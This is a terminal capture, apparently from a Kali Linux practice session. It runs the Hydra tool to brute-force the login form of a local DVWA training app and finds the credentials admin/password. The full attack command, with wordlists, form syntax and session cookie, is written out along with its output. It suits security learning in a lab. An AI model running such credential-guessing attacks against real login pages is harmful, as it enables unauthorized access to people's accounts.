 ┌──(kali㉿CSpanias)-[~/dvwa/brute-foce]
└─$ hydra -L usernames.txt -P passwords.txt 127.0.0.1 -s 42001 http-get-form "/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:H=Cookie:PHPSESSID=ud36qu65oddvmncfg54n515nhn; security=high:F=Username and/or password incorrect." -t 30 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-06 14:32:03
[DATA] max 30 tasks per 1 server, overall 30 tasks, 100 login tries (l:10/p:10), ~4 tries per task
[DATA] attacking http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PH
PSESSID=ud36qu65oddvmncfg54n515nhn; security=high:F=Username and/or password incorrect.
[STATUS] 69.00 tries/min, 69 tries in 00:01h, 31 to do in 00:01h, 30 active
[STATUS] 50.00 tries/min, 100 tries in 00:02h, 1 to do in 00:01h, 16 active
[42001][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-06 14:34:24